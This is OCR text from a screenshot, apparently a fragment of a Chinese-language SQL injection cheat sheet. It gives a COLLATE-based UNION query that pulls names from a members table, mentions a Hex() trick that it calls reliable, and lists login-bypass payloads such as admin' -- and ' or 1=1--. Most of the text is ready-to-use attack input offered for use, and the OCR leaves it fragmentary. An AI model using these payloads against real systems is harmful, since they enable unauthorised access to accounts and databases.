
使用
COLLATE SQL_Latin1_General_Cp1254_CS_AS
(S)
或者其它的什么语句，具体的自己去查SQL Server的
文档。 例：
SELECT header FROM news UNION ALL SELECT name
COLLATE SQL_Latin1_General_Cp1254_CS_AS FROM
members
(M)
Hex()
百试百灵~
绕过登陆界面(SMO+)
SQL注入101式
(大概是原文名字吧？),登陆小技巧
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#